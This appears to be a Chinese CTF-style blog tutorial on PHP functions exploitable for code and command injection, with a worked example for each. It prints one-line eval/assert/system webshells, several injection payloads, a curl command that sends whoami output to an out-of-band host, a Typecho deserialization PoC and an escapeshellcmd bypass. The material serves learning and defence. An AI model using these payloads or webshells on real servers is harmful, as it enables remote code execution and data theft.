常见php命令注入函数

eval(),,assert(), system(),preg_replace(), create_function, call_user_func, call_user_func_array,

array_map(),反引号,ob_start(),exec(),shell_exec(),passthru(),escapeshellcmd(),popen(),proc_open(),pcntl_exec()

eval()/assert()/system()

知识前提

这里不再多提,相信大家已经对这几个函数轻车熟路了,常见小马均在使用1

2

3

4

5

6

7

8

9

10

11

@eval($_GET["sky"]);

@assert($_GET["sky"]);

@system($_GET["sky"]);

题目实战1

这里提一个带有过滤的题目1

2

3

4

5<!--

$str=@(string)$_GET['str'];

blackListFilter($black_list, $str);

eval('$str="'.addslashes($str).'";');

-->

对于这种情况,我们应该如何进行代码/命令注入呢?

实现的方法是传入参数:1

str={{phpinfo()}}

这里如果直接上phpinfo(),由于有addslashes的作用会出现\”的情况使得命令无法执行1

${phpinfo()}

告诉我们最里面这个是变量,名为phpinfo(),接下来的一层花括号将其解析为字符串"phpinfo()"

另外,{}有时候也可以当[]使用,文档中有说明:Note: string也可用花括号访问,比如str42,这里1

str{42}==$str[42]

所以最后的payload1

?str=${phpinfo()}

题目实战2

还有一种情况下,是命令不回显的,类似于如下1

2

3

$cmd = $_GET[`cmd`];

`$cmd`;

这里介绍另一种方法:1

curl http://ip.port.b182oj.ceye.io/`whoami`

我们可以将回显直接打出来

而这里用了一点反引号可以直接执行命令

所以最后打出来的应该是1

http://ip.port.b182oj.ceye.io/www-data

我们在vps上应该可以看到这样的信息即可获取到命令执行结果

同样也可以获取数据,同样的方法还有dns带出,详细可以参考我的这篇文章:http://skysec.top/2017/12/29/Time-Based-RCE/

preg_replace()

知识前提

查阅php手册1

mixed preg_replace ( mixed $pattern , mixed $replacement , mixed $subject [, int $limit = -1 [, int &$count ]] )

函数作用:搜索subject中匹配pattern的部分, 以replacement进行替换。

其中,在错误/异常中提及:

PHP 5.5.0 起, 传入 “\e” 修饰符的时候,会产生一个 E_DEPRECATED 错误; PHP 7.0.0 起,会产生 E_WARNING 错误,同时 “\e” 也无法起效。

所以正是这个修饰符,让我们可以进行命令注入

但需要知道的是:1

27.0.0 不再支持 /e修饰符。 请用 preg_replace_callback() 代替。

5.5.0 /e 修饰符已经被弃用了。使用 preg_replace_callback() 代替。参见文档中 PREG_REPLACE_EVAL 关于安全风险的更多信息。

在实践的时候需要看清php版本,在7.0的版本以后就不再适用!



题目实战

1 | error_reporting(0); |

调用方法:1

preg_replace("/test/e",phpinfo(),"jutst test");

payload:1

2?pat=/test/e&rep=phpinfo()&sub=jutst test

?pat=/test/e&rep=var_dump(`dir`)&sub=jutst test

create_function()

知识前提

查阅php手册1

string create_function ( string $args , string $code )

函数作用:从创建一个匿名函数传递的参数,并返回一个唯一的名称

看一个官方样例1

2

3

4

5

6

7

8

$newfunc = create_function('$a,$b', 'return "ln($a) + ln($b) = " . log($a * $b);');

echo "New anonymous function: $newfunc\n";

echo $newfunc(2, M_E) . "\n";

// outputs

// New anonymous function: lambda_1

// ln(2) + ln(2.718281828459) = 1.6931471805599

我们不难得到create_function()的原型1

2

3

4function test($a,$b)

{

return "ln($a) + ln($b) = " . log($a * $b);

}

那么我们开始实战



题目实战

1 |

|

首先构造出函数原型1

2

3

4function test($a,$b)

{

return 1 * ' . $sorter . '($a["' . $sort_by . '"], $b["' . $sort_by . '"]);

}

根据这个,我们可以构造payload:1

?sort_by="]);}phpinfo();/*

传入后得到:1

return 1 * strnatcasecmp($a[""]);}phpinfo();/*"], $b[""]);}phpinfo();/*"]);

所以此时的函数原型:1

2

3

4function test($a,$b)

{

return 1 * strnatcasecmp($a[""]);}phpinfo();/*"], $b[""]);}phpinfo();/*"]);

}

很显然,经过/*注释符

我们剩下的只有1

2

3

4

5function test($a,$b)

{

return 1 * strnatcasecmp($a[""]);

}

phpinfo();

成功的进行了代码注入!

call_user_func()/call_user_func_array()/array_map()

知识前提

同样还是查阅官方手册1

mixed call_user_func ( callable $callback [, mixed $parameter [, mixed $... ]] )

函数作用:第一个参数 callback 是被调用的回调函数,其余参数是回调函数的参数。1

mixed call_user_func_array ( callable $callback , array $param_arr )

函数作用:把第一个参数作为回调函数(callback)调用,把参数数组作(param_arr)为回调函数的的参数传入。1

array array_map ( callable $callback , array $array1 [, array $... ] )

函数作用:返回数组,是为 array1 每个元素应用 callback函数之后的数组。 callback 函数形参的数量和传给 array_map() 数组数量,两者必须一样。



由于三者类似,这里介绍call_user_func()

我们举个例子1

2

3

4

5

$filter= 'assert';

$value = 'phpinfo()';

call_user_func($filter, $value);

可以看到成功执行了命令

题目实战

前段时间非常火的Typecho反序列化漏洞中最后就用到了这个函数进行代码注入

有兴趣的可以在freebuf这篇文章查看详情:1

http://www.freebuf.com/column/161798.html

这里截选出最终的利用点1

2

3

4

5

6

7

8

9

10

11private function _applyFilter($value)

{

if ($this->_filter) {

foreach ($this->_filter as $filter) {

$value = is_array($value) ? array_map($filter, $value) :

call_user_func($filter, $value);

}

$this->_filter = array();

}

return $value;

}

而当时的原因正是我们可控$filter和$value两个参数

附上payload1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21class Typecho_Feed{

private $_type='ATOM 1.0';

private $_items;

public function __construct(){

$this->_items = array(

'0'=>array(

'author'=> new Typecho_Request())

);

}

}

class Typecho_Request{

private $_params = array('screenName'=>'phpinfo()');

private $_filter = array('assert');

}

$poc = array(

'adapter'=>new Typecho_Feed(),

'prefix'=>'typecho');

echo base64_encode(serialize($poc));

反引号

知识前提

反引用的本质就是在操作系统执行该命令。此时可以造成命令注入等各种危害

操作实践

1 | root@ubuntu-512mb-sfo2-01:/var/www/html/test# echo ls |

可以明显的看出对比,再看php1

2

3

4php > $test = `ls`;

php > echo $test;

test

tets

所以反引号在命令注入实战中还是有不小的杀伤力

ob_start()

知识前提

1 | bool ob_start ([ callback $output_callback [, int $chunk_size [, bool $erase ]]] ) |

函数描述:此函数将打开输出缓冲。当输出缓冲激活后,脚本将不会输出内容(除http标头外),相反需要输出的内容被存储在内部缓冲区中。

内部缓冲区的内容可以用 ob_get_contents() 函数复制到一个字符串变量中。 想要输出存储在内部缓冲区中的内容,可以使用 ob_end_flush() 函数。另外, 使用 ob_end_clean() 函数会静默丢弃掉缓冲区的内容。

操作实践

1 | php > $sky = 'system'; |

可以看到成功执行命令

这里注意,如果我这样使用1

2php > echo 'ls -al';

ls -al

是没有任何作用的

因为这里的$sky被作为输出的回调函数

而我们输入的ls -al在缓冲区

经过ob_end_flush()输出缓冲区后,可以得到

system(‘ls -al’)

这样的操作,所以成功执行了命令。

exec()/shell_exec()/escapeshellcmd()/passthru()

1 | string exec ( string $command [, array &$output [, int &$return_var ]] ) |

这几个就不细说的,读名字都知道是执行shell命令……如果函数执行未过滤完善的可控参数,后果非常危险

其中:

passthru()同 exec() 函数类似,可以将结果直接传送到浏览器

然后值得一提的是escapeshellcmd()

escapeshellcmd() 对字符串中可能会欺骗 shell 命令执行任意命令的字符进行转义。 此函数保证用户输入的数据在传送到 exec() 或 system() 函数,或者 执行操作符 之前进行转义。

这里虽然存在安全转义,但是我们注意到官方手册的一句话1

Following characters are preceded by a backslash: &#;`|*?~<>^()[]{}$\, \x0A and \xFF. ' and " are escaped only if they are not paired. In Windows, all these characters plus % and ! are replaced by a space instead.

就过滤参数而言,这里有一个win下绕过的小tip,也是之前l3m0n师傅提及过的:

测试脚本:1

2

3

4

5

6

7

$test = 'dir '.$_GET['sky'];

$escaped_test = escapeshellcmd($test);

var_dump($escaped_test);

file_put_contents('out.bat',$escaped_test);

system('out.bat');

我们直接访问http://localhost/web/123.php?sky=../ | whoami

得到的是:1

2H:\wamp64\www\web\123.php:4:string 'dir ../ ^| whoami' (length=17)

H:\wamp64\www\web>dir ../ | whoami

但是执行.bat文件的时候,利用%1a,可以绕过过滤执行命令。

可以用1

../ %1a whoami

但是需要注意的是版本问题1

25.6.0 The default value for the encoding parameter was changed to be the value of the default_charset configuration option.

5.4.43, 5.5.27, 5.6.11 感叹号会被空格所替换。

5.6版本后可能不再适用,需要注意

popen()/proc_open()/pcntl_exec()

1 | resource popen ( string $command , string $mode ) |

其中popen()和proc_open()是不会直接返回执行结果的,而是返回一个文件指针,但是命令是已经执行了

由于没有遇到类似的题目就不多言了:)

总结

php还是博大精深,没错,php是最好的语言233333333(虽然python我感觉更好,小声bb)